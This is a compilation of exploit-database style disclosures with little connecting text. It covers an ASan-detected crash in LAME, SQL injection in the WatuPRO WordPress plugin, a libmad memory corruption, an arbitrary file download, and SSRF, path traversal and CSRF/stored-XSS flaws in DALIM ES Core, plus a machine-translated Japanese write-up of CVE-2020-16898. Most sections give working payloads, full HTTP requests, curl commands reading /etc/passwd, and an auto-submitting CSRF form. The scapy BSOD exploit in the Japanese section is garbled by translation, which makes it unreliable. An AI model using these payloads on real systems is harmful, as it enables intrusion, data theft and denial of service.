0x0febb1a5b010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0febb1a5b020: 00 00 00 00 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
0x0febb1a5b030: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==27479==ABORTING
Affected version:
3.99.5
Fixed version:
N/A
Commit fix:
N/A
Credit:
This bug was discovered by Agostino Sarubbo of Gentoo.
CVE:
N/A
Reproducer:
https://github.com/asarubbo/poc/blob/master/00290-lame-globaloverflow-II_step_one
Timeline:
2017-06-01: bug discovered
2017-06-17: blog post about the issue
Note:
This bug was found with American Fuzzy Lop.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42258.zip
#####################################
Exploit Title: SQL Injection In WatuPRO (WordPress Plugin to Create Exams, Tests and Quizzes)
Exploit Author: Manich Koomsusi
Date: 03-07-2017
Software: WatuPRO
Version: 5.5.1
Website: http://calendarscripts.info/watupro/
Tested on: WordPress 4.7.5
Software Link: https://1drv.ms/u/s!AhfkvGaDTn1bmgHSj9u_jQX8iME0
CVE: CVE-2017-9834
#####################################
Description
==================================
SQL Injection in WatuPRO WordPress Plugin for create exams, Tests and Quizzes allow the attacker dump the database contents.
Vulnerability
==================================
This plugin sending quizzes to the server with “watupro_questions” parameter not sanitize before take SQL statement.
Proof of concept
==================================
Take exams or quizzes and submit to the server in POST method
Payload : “1:1,2) AND 4761=IF((41=41),SLEEP(5),4761) AND (4547=4547” the server delay response time around ~5 second.
Payload : “1:1,2) AND 4761=IF((41=41),SLEEP(0),4761) AND (4547=4547” the server not delay response time.
############
POST /pt/wordpress/wp-admin/admin-ajax.php HTTP/1.1
Content-Length: 292
Accept-Language: en-US,en;q=0.5
Host: 192.168.5.189
Accept: text/plain, */*; q=0.01
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:54.0) Gecko/20100101 Firefox/54.0
DNT: 1
Connection: close
X-Requested-With: XMLHttpRequest
Referer: http://192.168.5.189/pt/wordpress/
Cookie: wordpress_155e4542aeb2c66021dab6903e684bdb=admin%7C1497811093%7CaY85tN6gH7x8iYCzPETIcEJYYyn6tZlzJnbhTZLgZYX%7C475cf68a551a0db99cd991e958fc949bfe8f2a833bf39d0534ce25d29c11a9b8; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_155e4542aeb2c66021dab6903e684bdb=admin%7C1497811093%7CaY85tN6gH7x8iYCzPETIcEJYYyn6tZlzJnbhTZLgZYX%7C61ef1ea8c998118da9dd01d5f650dc0806f8bfbb1d5f28fdbb626f062bcebbcd; wp-settings-time-1=1497748191; PHPSESSID=rh7v9qt9ibdlioth3cecr5gg94
Content-Type: application/x-www-form-urlencoded
action=watupro_submit&quiz_id=1&question_id%5B%5D=1&watupro_questions=1:1,2)%20AND%204761%3dIF((41%3d41),SLEEP(5),4761)%20AND%20(4547%3d4547&post_id=5&answer-1%5B%5D=1&question_1_hints=&taker_email=hacker%40admin.com<http://40admin.com>&h_app_id=0.24749700+1497748201&start_time=2017-06-18+01%3A10%3A01&in_ajax=1
#############
Mitigations
==================================
Upgrade to version 5.5.3.7 or later.
Timeline
==================================
2017-06-19: Discovered the bug
2017-06-19: Reported to vendor
2017-06-19: First response from vendor saying software it fixed. But the vendor fix not properly
2017-06-20: Version 5.5.3.7 released “Fixed issue with input validate.”
2017-07-03: Advisory published
Discovered By:
=====================
Manich Koomsusi
libmad memory corruption vulnerability
================
Author : qflb.wu
===============
Introduction:
=============
libmad is a high-quality MPEG audio decoder capable of 24-bit output.
Affected version:
=====
0.15.1b
Vulnerability Description:
==========================
the mad_decoder_run function in decoder.c in libmad 0.15.1b can cause a denial of service(memory corruption) via a crafted mp3 file.
I found this bug when I test mpg321 0.3.2 which used the libmad library.
./mpg321 libmad_0.15.1b_memory_corruption.mp3
----debug info:----
Program received signal SIGABRT, Aborted.
0x00007ffff6bf7cc9 in __GI_raise (sig=sig@entry=6)
at ../nptl/sysdeps/unix/sysv/linux/raise.c:56
56../nptl/sysdeps/unix/sysv/linux/raise.c: No such file or directory.
(gdb) bt
#0 0x00007ffff6bf7cc9 in __GI_raise (sig=sig@entry=6)
at ../nptl/sysdeps/unix/sysv/linux/raise.c:56
#1 0x00007ffff6bfb0d8 in __GI_abort () at abort.c:89
#2 0x00007ffff6c34394 in __libc_message (do_abort=do_abort@entry=1,
fmt=fmt@entry=0x7ffff6d42b28 "*** Error in `%s': %s: 0x%s ***\n")
at ../sysdeps/posix/libc_fatal.c:175
#3 0x00007ffff6c4066e in malloc_printerr (ptr=<optimized out>,
str=0x7ffff6d42c58 "double free or corruption (out)", action=1)
at malloc.c:4996
#4 _int_free (av=<optimized out>, p=<optimized out>, have_lock=0)
at malloc.c:3840
#5 0x00007ffff749ab43 in mad_decoder_run (
decoder=decoder@entry=0x7fffffffbd20,
mode=mode@entry=MAD_DECODER_MODE_SYNC) at decoder.c:559
#6 0x0000000000403d5d in main (argc=<optimized out>, argv=<optimized out>)
at mpg321.c:1092
(gdb)
POC:
libmad_0.15.1b_memory_corruption.mp3
CVE:
CVE-2017-11552
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42409.zip
Sources:
- https://github.com/sensepost/gdi-palettes-exp
- https://sensepost.com/blog/2017/abusing-gdi-objects-for-ring0-primitives-revolution/
Windows 7 SP1 x86 exploit presented at DEF CON 25 involving the abuse of a newly discovered GDI object abuse technique.
DC25 5A1F - Demystifying Windows Kernel Exploitation by Abusing GDI Objects
- https://www.defcon.org/html/defcon-25/dc-25-speakers.html#El-Sherei
- https://media.defcon.org/DEF%20CON%2025/DEF%20CON%2025%20presentations/5A1F/
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42435.zip
0x00脆弱性の背景
2020年10月14日、モニタリングにより、MicrosoftがTCP/IPリモートコード実行の脆弱性のリスク通知を発行したことが発見されました。脆弱性は、IMCPV6ルーター広告パケットを処理する際のWindows TCP/IPスタックの脆弱性によって引き起こされました。リモート攻撃者は、特別に作成されたICMPV6ルーター広告パケットを構築し、リモートBSODを引き起こす可能性のあるリモートWindowsホストに送信し、脆弱性数はCVE-2020-16898でした。
0x01影響バージョン
オペレーティングシステムバージョンパッチテストWindows 10
x86/x64/arm64
1709
ショ和
Windows 10
x86/x64/arm64
1803
ショ和
Windows 10
x86/x64/arm64
1809
ショ和
Windows 10
x86/x64/arm64
1903
ショ和
Windows 10
x86/x64/arm64
1909
ショ和
Windows 10
x86/x64/arm64
2004年
ショ和
Windows Server 2019
Windows Server 2019(サーバーコアエディション)
Windows Server 1903バージョン(サーバーコアエディション)
Windows Serverバージョン1909(サーバーコアエディション)
Windows Server 2004バージョン(サーバーコアバージョン)
0x02脆弱性の原因
RFC5006の説明によると、RDNSSパッケージの長さは奇妙なはずです。攻撃者によって構築されたRDNSSパッケージの長さの長さが均等である均一である場合、Windows TCP/IPはパケット検査プロセス中の長さに応じて各パッケージのオフセットを取得し、解像度を通過し、IPv6再帰DNSサーバーのアドレスのアドレスの境界解像度の境界解像度のエラーを経て、次のRDNSのオプションを介して攻撃を妨げて攻撃オプションを使用し、次のRDNSのオプションを使用し、次のRDNSオプションを使用して、次のRDNSオプションを使用すると、次のRDNSオプションを使用して、次のRDNSオプションを使用して、次のRDNSオプションを使用して攻撃を妨げているため、攻撃を検証して攻撃を検証しました。システムのクラッシュになります。
0x03脆弱性の再発
攻撃航空機:win10x64
ターゲットマシン:Windows 10x64_1709
1.vmwareを介して被害者ホストのIPv6をオンにします
2. CVE-2020-16898.pyスクリプトのIPv6アドレスを変更します。これは、攻撃マシンとターゲットマシンIPv6アドレスの元の接続IPv6アドレスです。
 #!/usr/bin/env python3
#!/usr/bin/env python3
#
#CVE-2020-16898の概念実装/BSODエクスプロイト-WindowsTCP/IPリモートコード実行脆弱性
#
#著者: Adam 'PI3' Zabrocki
#http://pi3.com.pl
scapy.allからimport *
scapy.layers.inet6からIMPMPV6NDOPTEFA、ICMPV6NDOPTRDNSS、ICMPV6ND_RA、IPv6、IPv6ExthDrfragment、fragment6からインポート
V6_DST='FD1533604BA5:5A2B:1008:9D373:36D2:3360336:6496' #targettターゲットマシンIPv6アドレス
V6_SRC='FE803:3360EC1E:A7AA:6717:67C6%13' #ATTACK MANISEローカルリンクIPv6アドレス
p_test_half='a'.encode()*8 + b' \ x18 \ x30 ' + b' \ xff \ x18 '
p_test=p_test_half + 'a'.encode()*4
c=icmpv6ndoptefa()
e=icmpv6ndoptrdnss()
e.len=21
e.dns=[
'AAA:AAAAA:AAA:AAAA:FFF:AAAAAA:AAA:AAAAA33333:AAAA:AAAAAA3:AAAAAA'
'AAA:AAAA:AAA:AAAA:AAA3360AAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3333:AAAAAAA
'AAA:AAAA:AAA:AAAA:AAA3360AAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3333:AAAAAAA
'AAA:AAAA:AAA:AAAA:AAA3360AAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3333:AAAAAAA
'AAA:AAAA:AAA:AAAA:AAA3360AAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3333:AAAAAAA
'AAA:AAAA:AAA:AAAA:AAA3360AAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3333:AAAAAAA
'AAA:AAAA:AAA:AAAA:AAA3360AAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3333:AAAAAAA
'AAA:AAAA:AAA:AAAA:AAA3360AAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3333:AAAAAAA
'AAA:AAAA:AAA:AAAA:AAA3360AAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3333:AAAAAAA
'AAA:AAAA:AAA:AAAA:AAA:AAA3360AAA33:AAAA3360AAAA:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
aaa=icmpv6ndoptrdnss()
aaa.len=8
pkt=icmpv6nd_ra()/aaa/\
raw(load='a'.encode()*16*2 + p_test_half + b' \ x18 \ xa0 '*6) /c/e/c/e/c/e/c/e/c/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e/e
p_test_frag=ipv6(dst=v6_dst、src=v6_src、hlim=255)/\
ipv6exthdrfragment()/pkt
l=fragment6(p_test_frag、200)
L:のPの場合
送信(p)
3.最後に、コマンドPIP3インストールSCAPYを使用して依存関係パッケージをインストールし、CVE-2020-16898.pyを実行すると、ターゲットマシンにブルースクリーンが表示されます。


4。ローカルチェックスクリプト:CVE-2020-16898_CHECKER.PS1
########################################################################################################################################
### 14/10/2020 -Cyril Pineiro/Synapsys -Itによって書かれています
###ネットワークインターフェイスがCVE-2020-16898 CVE-2020-16899に対して脆弱であるかどうかを確認します
###インターフェイスインデックスとエイリアスを返します
########################################################################################################################################
クリア
$ interfaces=(get -netipinterface | where {$ _。addressfamily -eq 'ipv6'})。ifindex
foreach($ interface in $ interface)
{
[bool] $ vuln=$ false
$ output=netsh int ipv6 sh interfaces interface=$ interface
foreach($ in $ output)
{
if($ line.contains( '6106') - および$ line.contains( 'enabled'))
{
[bool] $ vuln=$ true
}
}
$ netipInterfaceAlias=(((get-netipaddress -interfaceIndex $ interface | select-object interfacealias)[0])。interfacealias
if($ vuln)
{
書き込みホスト「インターフェイス」$($ interface) '' $($ netipinterfacealias) 'はcve-202020-16898 cve-2020-16899' -foregroundcolor redに対して脆弱です
}
それ以外
{
書き込みホスト「インターフェイス」$($ interface) '' $($ netipinterfacealias) ''は、CVE-2020-16898 CVE-2020-16899 '-ForeGroundColor Greenに対して脆弱ではありません
}
}

0x04脆弱性修正
オペレーティングシステムのバージョンを次のリンクから自分で一致させる脆弱性パッチを検索し、パッチをダウンロードしてインストールします
https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/cve-2020-16898
0x05参照アドレス
https://github.com/momika233/cve-2020-16898-exp/blob/main/cve-2020-16898.py
https://github.com/cpo-eh/cve-2020-16898_checker/blob/main/cve-2020-16898_checker.ps1
https://github.com/ascotbe/kernelhub/tree/master/cve-2020-16898
# # # # #
# Exploit Title: WebFile Explorer 1.0 - Arbitrary File Download
# Dork: N/A
# Date: 09.08.2017
# Vendor Homepage : http://speicher.host/
# Software Link: https://codecanyon.net/item/webfile-explorer/20366192/
# Demo: http://speicher.host/envato/codecanyon/demo/web-file-explorer/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The security obligation allows an attacker to arbitrary download files..
#
# Vulnerable Source:
# 1 .............
# 2 $file = $_GET['id'];
# 3
# 4 if (file_exists($file)) {
# 5 header('Content-Description: File Transfer');
# 6 header('Content-Type: application/octet-stream');
# 7 header('Content-Disposition: attachment; filename="'.basename($file).'"');
# 8 header('Expires: 0');
# 9 header('Cache-Control: must-revalidate');
# 10 .............
# Proof of Concept:
# http://localhost/[PATH]/web-file-explorer/download.php?id=WebExplorer/[FILE]
#
# Etc...
# # # # #
DALIM SOFTWARE ES Core 5.0 build 7184.1 Server-Side Request Forgery
Vendor: Dalim Software GmbH
Product web page: https://www.dalim.com
Affected version: ES/ESPRiT 5.0 (build 7184.1)
(build 7163.2)
(build 7163.0)
(build 7135.0)
(build 7114.1)
(build 7114.0)
(build 7093.1)
(build 7093.0)
(build 7072.0)
(build 7051.3)
(build 7051.1)
(build 7030.0)
(build 7009.0)
(build 6347.0)
(build 6326.0)
(build 6305.1)
(build 6235.9)
(build 6172.1)
ES/ESPRiT 4.5 (build 6326.0)
(build 6144.2)
(build 5180.2)
(build 5096.0)
(build 4314.3)
(build 4314.0)
(build 4146.4)
(build 3308.3)
ES/ESPRiT 4.0 (build 4202.0)
(build 4132.1)
(build 2235.0)
ES/ESPRiT 3.0
Summary: ES is the new Enterprise Solution from DALIM SOFTWARE built
from the successful TWIST, DIALOGUE and MISTRAL product lines. The ES
Core is the engine that can handle project tracking, JDF device workflow,
dynamic user interface building, volume management. Each ES installation
will have different features, depending on the license installed: online
approval, prepress workflow, project tracking, imposition management...
ES is a collaborative digital asset production and management platform,
offering services ranging from online approval to web-based production
environment for all participants of the production cycle, including brand
owners, agencies, publishers, pre-media, printers and multichannel service
provider. ES lets users plan, execute and control any aspect of media
production, regardless of the final use of the output (print, web, ebook,
movie, and others). It ensures productivity and longterm profitability.
Desc: A server-side request forgery (SSRF) vulnerability exists in the
DALIM Web Service management interface within the XUI servlet functionality.
The DALIM web services are a set of tools used by the different DALIM SOFTWARE
applications: TWIST, MISTRAL and ES. It provides file sharing capabilities,
JDF devices, JDF controller, and job spooling management. The application
parses user supplied data in the GET parameter 'screen' to construct a page
request to the service. Since no validation is carried out on the parameter,
an attacker can specify an external domain and force the application to make
a HTTP request to an arbitrary destination host. This can be used by an external
attacker for example to bypass firewalls and initiate a service and network
enumeration on the internal network through the affected application.
Tested on: Red Hat Enterprise Linux Server release 7.3 (Maipo)
CentOS 7
Apache Tomcat/7.0.78
Apache Tomcat/7.0.67
Apache Tomcat/7.0.42
Apache Tomcat/6.0.35
Apache-Coyote/1.1
Java/1.7.0_80
Java/1.6.0_21
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2017-5428
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2017-5428.php
15.06.2017
--
1. Check for open port:
-----------------------
GET /dalimws/xui?screen=http://127.0.0.1:8888 HTTP/1.1
Host: 192.168.1.2:8080
Accept: */*
Accept-Language: en
Connection: close
<Error message="java.net.ConnectException: Connection refused org.w3c.dom.DOMException: java.net.ConnectException: Connection refused 	at
2. Check for open port:
-----------------------
GET /dalimws/xui?screen=http://127.0.0.1:8080 HTTP/1.1
Host: 192.168.1.2:8080
Accept: */*
Accept-Language: en
Connection: close
<Error message="org.xml.sax.SAXParseException: The reference to entity "ctype" must end with the ';' delimiter. org.w3c.dom.DOMException: org.xml.sax.SAXParseException: The
3. Observe server-side request:
-------------------------------
GET /dalimws/xui?screen=http://192.168.1.55 HTTP/1.1
Host: 192.168.1.2:8080
Accept-Language: en-US,en;q=0.8,mk;q=0.6
Connection: close
Request from 192.168.1.2 to 192.168.1.55 observed:
GET / HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: SSRF/Test_1.4
Host: 192.168.1.55
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
DALIM SOFTWARE ES Core 5.0 build 7184.1 Multiple Remote File Disclosures
Vendor: Dalim Software GmbH
Product web page: https://www.dalim.com
Affected version: ES/ESPRiT 5.0 (build 7184.1)
(build 7163.2)
(build 7163.0)
(build 7135.0)
(build 7114.1)
(build 7114.0)
(build 7093.1)
(build 7093.0)
(build 7072.0)
(build 7051.3)
(build 7051.1)
(build 7030.0)
(build 7009.0)
(build 6347.0)
(build 6326.0)
(build 6305.1)
(build 6235.9)
(build 6172.1)
ES/ESPRiT 4.5 (build 6326.0)
(build 6144.2)
(build 5180.2)
(build 5096.0)
(build 4314.3)
(build 4314.0)
(build 4146.4)
(build 3308.3)
ES/ESPRiT 4.0 (build 4202.0)
(build 4132.1)
(build 2235.0)
ES/ESPRiT 3.0
Summary: ES is the new Enterprise Solution from DALIM SOFTWARE built
from the successful TWIST, DIALOGUE and MISTRAL product lines. The ES
Core is the engine that can handle project tracking, JDF device workflow,
dynamic user interface building, volume management. Each ES installation
will have different features, depending on the license installed: online
approval, prepress workflow, project tracking, imposition management...
ES is a collaborative digital asset production and management platform,
offering services ranging from online approval to web-based production
environment for all participants of the production cycle, including brand
owners, agencies, publishers, pre-media, printers and multichannel service
provider. ES lets users plan, execute and control any aspect of media
production, regardless of the final use of the output (print, web, ebook,
movie, and others). It ensures productivity and longterm profitability.
Desc: Input passed thru several parameters is not properly verified before
being used to read files. This can be exploited by an unauthenticated
attacker to read arbitrary files from local resources with directory
traversal attacks.
Tested on: Red Hat Enterprise Linux Server release 7.3 (Maipo)
CentOS 7
Apache Tomcat/7.0.78
Apache Tomcat/7.0.67
Apache Tomcat/7.0.42
Apache Tomcat/6.0.35
Apache-Coyote/1.1
Java/1.7.0_80
Java/1.6.0_21
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2017-5427
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2017-5427.php
15.06.2017
--
---------------------------------------------------
1. PoC request for Password.jsp, orgName parameter:
---------------------------------------------------
~ curl -v http://TARGET:8080/Esprit/public/Password.jsp\?orgName\=../../../../../../../../../etc/passwd
* Trying TARGET...
* TCP_NODELAY set
* Connected to TARGET (TARGET) port 8080 (#0)
> GET /Esprit/public/Password.jsp?orgName=../../../../../../../../../etc/passwd HTTP/1.1
> Host: TARGET:8080
> User-Agent: curl/7.51.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Content-Type: text/html;charset=UTF-8
< Transfer-Encoding: chunked
< Date: Thu, 15 Jun 2017 02:18:44 GMT
< Server: Server
<
--snip--
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/syncshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
--snip--
----------------------------------------------------
2. PoC request for Login.jsp, orgUnitName parameter:
----------------------------------------------------
~ curl -v http://TARGET/Esprit/ES/Login\?orgUnitName\=../../../../../../../../../etc/passwd
* Trying TARGET...
* TCP_NODELAY set
* Connected to TARGET (TARGET) port 80 (#0)
> GET /Esprit/ES/Login?orgUnitName=../../../../../../../../../etc/passwd HTTP/1.1
> Host: TARGET
> User-Agent: curl/7.51.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Thu, 15 Jun 2017 02:19:31 GMT
< Server: Server
< Content-Type: text/html;charset=UTF-8
< Set-Cookie: JSESSIONID=0ECF83AA0D337B5D942B5C164B172051; Path=/Esprit; HttpOnly
< Transfer-Encoding: chunked
<
--snip--
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/syncshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
--snip--
---------------------------------------
3. PoC request for log, file parameter:
---------------------------------------
~ curl http://TARGET:8080/dalimws/log\?file\=../../../../../../../etc/passwd\&len\=10000\&download\=true -v
* Trying TARGET...
* TCP_NODELAY set
* Connected to TARGET (TARGET) port 8080 (#0)
> GET /dalimws/log?file=../../../../../../../etc/passwd&len=10000&download=true HTTP/1.1
> Host: TARGET:8080
> User-Agent: curl/7.51.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Content-Disposition: attachment; filename=../../../../../../../etc/passwd
< Content-Type: text/plain
< Content-Length: 10000
< Date: Thu, 15 Jun 2017 02:20:17 GMT
< Server: Server
<
--snip--
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
--snip--
---------------------------------------
4. PoC request for log, file parameter:
---------------------------------------
POST /dalimws/log HTTP/1.1
Host: TARGET:8080
Content-Length: 116
User-Agent: H2O
Content-type: application/x-www-form-urlencoded
Accept: */*
Accept-Language: en-US,en;q=0.8,mk;q=0.6
Connection: close
file=../../../../../../../symlnks/common/tomcat7.0/conf/web.xml&len=1000000&XUI_SessionID=LOGReq&responseWiter=XML
Response:
--snip--
<!-- The mapping for the default servlet -->
<servlet-mapping>
<servlet-name>default</servlet-name>
<url-pattern>/</url-pattern>
</servlet-mapping>
<!-- The mappings for the JSP servlet -->
<servlet-mapping>
<servlet-name>jsp</servlet-name>
<url-pattern>*.jsp</url-pattern>
<url-pattern>*.jspx</url-pattern>
</servlet-mapping>
--snip--
<!--
DALIM SOFTWARE ES Core 5.0 build 7184.1 Multiple Stored XSS And CSRF Vulnerabilities
Vendor: Dalim Software GmbH
Product web page: https://www.dalim.com
Affected version: ES/ESPRiT 5.0 (build 7184.1)
(build 7163.2)
(build 7163.0)
(build 7135.0)
(build 7114.1)
(build 7114.0)
(build 7093.1)
(build 7093.0)
(build 7072.0)
(build 7051.3)
(build 7051.1)
(build 7030.0)
(build 7009.0)
(build 6347.0)
(build 6326.0)
(build 6305.1)
(build 6235.9)
(build 6172.1)
ES/ESPRiT 4.5 (build 6326.0)
(build 6144.2)
(build 5180.2)
(build 5096.0)
(build 4314.3)
(build 4314.0)
(build 4146.4)
(build 3308.3)
ES/ESPRiT 4.0 (build 4202.0)
(build 4132.1)
(build 2235.0)
ES/ESPRiT 3.0
Summary: ES is the new Enterprise Solution from DALIM SOFTWARE built
from the successful TWIST, DIALOGUE and MISTRAL product lines. The ES
Core is the engine that can handle project tracking, JDF device workflow,
dynamic user interface building, volume management. Each ES installation
will have different features, depending on the license installed: online
approval, prepress workflow, project tracking, imposition management...
ES is a collaborative digital asset production and management platform,
offering services ranging from online approval to web-based production
environment for all participants of the production cycle, including brand
owners, agencies, publishers, pre-media, printers and multichannel service
provider. ES lets users plan, execute and control any aspect of media
production, regardless of the final use of the output (print, web, ebook,
movie, and others). It ensures productivity and longterm profitability.
Desc: The application allows users to perform certain actions via HTTP
requests without performing any validity checks to verify the requests.
This can be exploited to perform certain actions with administrative
privileges if a logged-in user visits a malicious web site. XSS issues
were also discovered. The issue is triggered when an unauthorized input
passed via multiple POST and GET parameters are not properly sanitized
before being returned to the user. This can be exploited to execute
arbitrary HTML and script code in a user's browser session in context
of an affected site.
Tested on: Red Hat Enterprise Linux Server release 7.3 (Maipo)
CentOS 7
Apache Tomcat/7.0.78
Apache Tomcat/7.0.67
Apache Tomcat/7.0.42
Apache Tomcat/6.0.35
Apache-Coyote/1.1
Java/1.7.0_80
Java/1.6.0_21
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2017-5426
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2017-5426.php
15.06.2017
-->
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://TARGET:8080/dalimws/admin" method="POST">
<input type="hidden" name="Prop/DeviceName" value="TESTHOST</script><script>alert(1)</script>" />
<input type="hidden" name="Prop_DeviceName_edit" value="TESTHOST" />
<input type="hidden" name="Prop/DeviceID" value="WebService-2510717331</script><script>alert(2)</script>" />
<input type="hidden" name="Prop_DeviceID_edit" value="WebService-2510717331" />
<input type="hidden" name="Prop/QueueCapacity" value="-1</script>script>alert(3)</script>" />
<input type="hidden" name="Prop_QueueCapacity_edit" value="-1" />
<input type="hidden" name="Prop/AbortOnNothingDone" value="false" />
<input type="hidden" name="Prop/IgnoreNodeInfo" value="false" />
<input type="hidden" name="Prop/SecurityPassword" value="" />
<input type="hidden" name="Prop_SecurityPassword_edit" value="" />
<input type="hidden" name="Prop/QueueFolderPath" value="/symlnks/io/jobs/JDFDevice/queue</script><script>alert(4)</script>" />
<input type="hidden" name="Prop_QueueFolderPath_edit" value="/symlnks/io/jobs/JDFDevice/queue" />
<input type="hidden" name="Prop/PluginFolderPath" value="/symlnks/DALiM_6.0/jdfplugins" />
<input type="hidden" name="Prop_PluginFolderPath_edit" value="/symlnks/DALiM_6.0/jdfplugins</script><script>alert(5)</script>" />
<input type="hidden" name="Prop/HotFolderPath" value="/symlnks/io/jobs/JDFDevice/hotfolder</script><script>alert(6)</script>" />
